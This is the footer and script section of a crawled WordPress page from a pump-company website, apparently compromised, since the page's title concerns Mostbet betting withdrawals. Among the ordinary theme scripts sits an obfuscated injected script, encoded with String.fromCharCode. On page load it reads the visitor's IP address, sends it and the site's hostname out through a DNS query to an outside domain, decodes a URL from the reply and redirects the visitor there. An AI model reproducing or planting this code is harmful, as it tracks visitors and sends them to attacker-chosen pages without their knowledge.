	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"0cc6ee4ce4","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f102a0912d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5169,"title":"%D0%9A%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D1%82%D0%B8%20%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20Mostbet%3A%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B8%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460
body_size: 1622
content:
.elementor-43 .elementor-element.elementor-element-20de572:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-20de572 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E4677;}.elementor-43 .elementor-element.elementor-element-20de572{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-43 .elementor-element.elementor-element-20de572 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 60px 25px 27px;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-43 .elementor-element.elementor-element-90b391b > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-43 .elementor-element.elementor-element-e4f1f8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-e4f1f8a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-e4f1f8a .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-2ed07dd > .elementor-widget-container{margin:2px 0px 15px 0px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-widget-wrap > 